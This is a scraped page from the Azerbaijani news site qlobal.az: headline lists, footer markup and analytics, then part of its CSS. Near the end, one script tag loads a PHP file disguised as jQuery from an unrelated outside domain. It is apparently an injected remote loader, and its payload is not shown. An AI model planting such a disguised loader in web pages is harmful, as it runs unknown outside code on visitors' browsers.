											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/izmitdeki-neft-emali-zavodunda-partlayis-bas-verib/">İzmitdəki neft emalı zavodunda partlayış baş verib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/xelil-gyusovun-olunun-klinikasinda-yoxlama-vest-hospital-cerime-edildi/">Xəlil Göyüşovun oğlunun klinikasında yoxlama - "Vest Hospital" cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-ne-qeder-senedsiz-tikili-var/">Azərbaycanda nə qədər sənədsiz tikili var?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiyada-bakalavriat-ve-magistratura-lev-edilir/">Rusiyada bakalavriat və magistratura ləğv edilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/empionlar-liqasi-qaraba-ilk-defe-pley-off-merhelesinde/">Çempionlar Liqası: "Qarabağ" ilk dəfə pley-off mərhələsində</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/pensiyalar-niye-artimla-denilmedi/">Pensiyalar niyə artımla ödənilmədi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-suriya-prezidenti-ile-mhtesem-danisiqlar-aparildiini-bildirib/">Tramp Suriya Prezidenti ilə "möhtəşəm" danışıqlar aparıldığını bildirib</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c0d10131e1d10521d063c3b111d1510523f1311">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32
body_size: 19751
content:
@charset UTF-8;
@import url(http://fonts.googleapis.com/css?family=Ropa+Sans);
@import url(http://fonts.googleapis.com/css?family=Titillium+Web:400,600,700);


/* Style Index * /

#0 Reset
#1 Layout Structure
#2 Main header
#3 Main menu
#4 Content styling
#5 Comments
#6 Photo gallery
#7 Portfolio gallery
#8 Sidebar styling
#9 Footer


/* #0 Reset */

@font-face {
    font-family: 'entypo';
    src: url('../fonts/entypo.svg#entypo') format('svg');
    src: url('../fonts/entypo.eot?#iefix') format('embedded-opentype'),
         url('../fonts/entypo.svg#entypo') format('svg'),
         url('../fonts/entypo.woff') format('woff'),
         url('../fonts/entypo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

::selection
{
background:#264c84;
color:#fff;
}
::-moz-selection
{
background:#264c84;
color:#fff;
}


html, body {
	height: 100%;
}

html {
}

body {
	font-size: 13px;
	font-family: Arial, sans-serif;
	margin: 0;
	padding: 0;
	/*color: #5e5e5e;*/
	/*background: url(../images/background-texture-1.jpg) top center; */
	line-height:150%;
}

h1, h2, h3, h4, h5, h6, span, p, input {
	margin: 0;
	padding: 0;
}

table, tr, td {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

ul, li, ol {
	margin: 0;
	padding: 0;
}

img {
	border: none;
}

i.fa {
	line-height: inherit;
	font-weight: normal;
}

/*body, div, p, a, table, td {
	-webkit-text-size-adjust: none;
	letter-spacing: .015em;
}*/

.icon-text {
	font-family: "Entypo"!important;
	font-weight: normal!important;
}
.set-image-border {
	display: inline-block;
	background: #fff;
	padding: 0px;
	position: relative;
}

.set-image-border:before {
	position: absolute;
	display: block;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
	content: '';
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
}

span.image-hover {
	position: relative;
	background: #232323;
	display: inline-block;
}

span.image-hover span.set-image-border {
	background: transparent;
}

span.image-hover span.drop-icons {
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 5;
	text-align: center;
}

span.image-hover span.drop-icons .icon-block {
	display: inline-block;
	position: relative;
	margin-top: 0px;
	top: 0px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

span.image-hover span.drop-icons .icon-block a {
	display: block;
	background-color: #fff;
	background-size: 16px 16px;
	background-position: center;
	background-repeat: no-repeat;
	width: 35px;
	height: 35px;
	border-radius: 35px;
	margin-right: 5px;
	margin-left: 5px;
	box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.4);
}

span.image-hover span.drop-icons .icon-block:nth-child(2) {
	transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
}

span.image-hover span.drop-icons .icon-block:nth-child(3) {
	transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
}

span.image-hover span.drop-icons .icon-block a.icon-loupe {
	background-image: url(../images/icon-article-loupe.png);
}

span.image-hover span.drop-icons .icon-block a.icon-link {
	background-image: url(../images/icon-article-link.png);
}

span.image-hover:hover span.drop-icons .icon-block {
	position: relative;
	top: 50%;
	margin-top: -15px;
	/*margin-top: 21%;*/
	opacity: 0.9;
	filter: alpha(opacity=90);
}

span.image-hover:hover span.drop-icons .icon-block:hover {
	/*margin-top: 21%;*/
	opacity: 1;
	filter: alpha(opacity=100);
}

span.image-hover span.drop-icons .icon-block a {
	display: block;
	/*margin-top: 20%;*/
}

span.image-hover:hover span.drop-icons .icon-block:hover a {
	box-shadow: 0px 0px 5px 3px rgba(255,255,255,0.3);
}

span.image-hover img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

span.image-hover:hover img {
	opacity: 0.5;
	filter: alpha(opacity=50);
}


/* #1 Layout Structure */

a {
	color: #264c84;
	text-decoration: none;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

a:hover {
	color:#232323;
	text-decoration: none;
}

a:focus {
	outline: 0;
}

.clear-float {
	clear:both;
}

.wrapper {
	width:1010px;
	margin:0px auto;
	position:relative;
}

@media all and (max-width: 1034px) and (min-width: 1000px) {
	.main-content-right {
		width: 261px!important;
		overflow: hidden;
	}

	.main-content-right .main-split-left,
	.main-content-right .main-split-right {
		width: 120px!important;
		overflow: hidden;
	}

	.wrapper {
		width: 961px;
	}

	.panel .set-image-border img {
		width: 100%;
	}

	.banner img {
		width: 95%;
	}
}

.left {
	float:left;
}

.right {
	float:right;
}

.boxed {
	display: block;
	margin: 0px auto;
	width: 100%;
	background-color: #fff;
	background-position: top center;
	background-repeat: no-repeat;
	min-height: 100%;
}

.boxed.active {
	width: 1040px;
	min-height: 100%;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.26), inset 0px 0px 0px 1px rgba(255,255,255,0.5);
}


/* #2 Main header */

.header .header-menu.thisisfloat {
	display: none;
}

.header {
	display: block;
	margin-bottom: 15px;
	z-index: 6;
	position: relative;
}

.double-split {
	display: block;
	height: 1px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	margin-top: 10px;
}

.single-split {
	display: block;
	height: 1px;
	border-bottom: 1px dotted #ccc;
	margin-top: 10px;
}

.header-very-top {
	display: block;
	margin-bottom: 20px;
}
 
.header-middle {
	display: block;
	margin-bottom: 20px;
}

.header-middle .logo-image {
	display: block;
	float: left;
}

.header-middle .logo-image h1 {
	display: none;
}

.header-middle .logo-image a {
	line-height: 120%;
	font-size: 55px;
}

.header-middle .logo-image a img {
	vertical-align: middle;
}

.header-middle .logo-text {
	display: block;
	float: left;
}

.header-middle .logo-text h1 {
	font-size: 55px;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	line-height: 130%;
}

.header-middle .logo-text h1 a {
	color: #232323;
}

.header-middle .banner {
	display: block;
	float: right;
	width: 468px;
}

.sponsored {
	display: block;
	text-align: center;
	color: #999999;
	font-size: 9px;
	text-transform: uppercase;
	font-weight: bold;
}

.sponsored .icon-default {
	display: inline-block;
	color: transparent;
	background: url(../images/icon-default.png) no-repeat center;
	width: 7px;
	height: 7px;
	padding: 6px 7px;
}



/* #3 Main menu */

.phone-icon {
	display: none;
}

.header .header-menu {
	display: block;
	border-top: 1px dotted #c5c5c5;
	background: #f6f6f6;
	border-bottom: 1px dotted #c5c5c5;
}

/*.header .header-menu li,*/
.header .header-menu .main-menu > li {
	display: block;
	float: left;
	background: #232323;
	padding: 1px 0px;
	color: #232323;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.header .header-menu .main-menu > li:not(.has-ot-mega-menu) li > a,
.header .header-menu .main-menu > li > a {
	display: block;
	padding: 10px 10px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
	font-size: 14px;
	background: #f6f6f6;
	border-top: inherit;
	border-bottom: inherit;
	margin-top: -1px;
	margin-bottom: -1px;
	color: inherit;
}

.header .header-menu .main-menu > li:hover {
	margin-top: -1px;
	padding-top: 2px;
	padding-bottom: 2px;
	margin-bottom: -1px;
}

.header .header-menu .main-menu > li:hover a {
	color: #fff;
	border: 0px;
	background: transparent;
}

.header .header-menu .main-menu > li > a span {
	display: inline-block;
	height: 5px;
	width: 5px;
	background-color: #ccc;
	background-image: url(../images/icon-default-menu.png);
	background-repeat: no-repeat;
	margin: 7px 0px 0px 10px;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.header .header-menu li:hover > a span {
	background-color: transparent;
	background-image: url(../images/icon-default-menu-hover.png);
	background-repeat: no-repeat;
}

.header .header-menu ul.main-menu > li > ul.sub-menu {
	display: none;
	position: absolute;
	width: 280px;
	z-index: 100;
	background: inherit;
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu {
	display: none;
	position: absolute;
	left: 280px;
	margin-top: -39px;
	width: 280px;
	z-index: 100;
	background: inherit;
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li:hover > ul.sub-menu {
	display: block;
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu li {
	border-bottom: 1px solid rgba(255,255,255,0.03);
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu li a {
	background: rgba(0,0,0,0.07);
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu li:hover a {
	background: rgba(0,0,0,0.2);
}

.header .header-menu ul.main-menu > li:hover > ul.sub-menu {
	display: block;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li {
	display: block;
	float: none;
	background: inherit;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}

.header .header-menu ul.main-menu > li > ul.sub-menu li > a {
	display: block;
	width: 280px;
	float: none;
	margin: 0px;
	background: transparent;
	color: #fff;
	width: auto;
	font-size: 13px;
	position: relative;
}

.header .header-menu ul.main-menu > li:hover > ul.sub-menu {
	display: block;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li > a span {
	background-color: transparent;
	background-image: url(../images/icon-default-menu-hover.png);
	background-repeat: no-repeat;
	width: 5px;
	display: block;
	height: 5px;
	position: absolute;
	right: 15px;
	top: 16px;
}

.header .panel .top-right {
	display: none;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li:hover > a {
	margin: 0px;
	background: rgba(0,0,0,0.07);
	width: auto;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li, .header .header-menu ul.main-menu > li > ul.sub-menu li:hover {
	margin: 0px;
	padding: 0px;
}

.header .menu-search {
	display: block;
	position: relative;
	margin-top: 6px;
}

.header .menu-search input[type=text] {
	display: block;
	background: #fff;
	border: 1px solid #e2e2e2;
	box-shadow: inset 0px 2px 10px rgba(0,0,0,0.05);
	border-radius: 2px;
	-moz-border-radius: 2px;
	padding: 5px 10px;
	padding-right: 25px;
	color: #232323;
	font-size: 12px;
}

.header .menu-search input[type=text]:focus {
	border: 1px solid #cdcdcd;
}

.header .menu-search input[type=submit] {
	position: absolute;
	top: 0px;
	right: 0px;
	z-index: 2;
	width: 12px;
	height: 12px;
	padding: 14px;
	border: 0px;
	background-color: transparent;
	background-image: url(../images/icon-search.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 12px 12px;
	color: transparent;
	cursor: pointer;
}

.header .weather-report > b {
	color: #232323;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	padding-right: 5px;
	font-size: 12px;
}

.header .weather-report > span {
	color: #c6c6c6;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	padding-right: 5px;
	font-size: 12px;
}

.header .weather-report .weather-meter {
	display: inline-block;
	background: #e87c2d;
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2);
	color: #fff;
	font-weight: bold;
	border-radius: 2px;
	-moz-border-radius: 2px;
	padding: 1px 6px;
	margin-left: 6px;
	margin-top: -1px;
}



/* ### */

.header .header-undermenu {
	display: block;
	background: rgba(255,255,255,0.4);
	border-bottom: 1px dotted #ccc;
}

.header .header-undermenu ul {
	display: block;
	padding-left: 6px;
}

.header .header-undermenu ul li {
	display: block;
	float: left;
	padding: 8px 10px 6px 10px;
	background: url(../images/icon-menu-split.jpg) no-repeat right center;
}

.header .header-undermenu ul li:last-child {
	background: none;
}

.header .header-undermenu ul li a {
	display: block;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
	color: #989898;
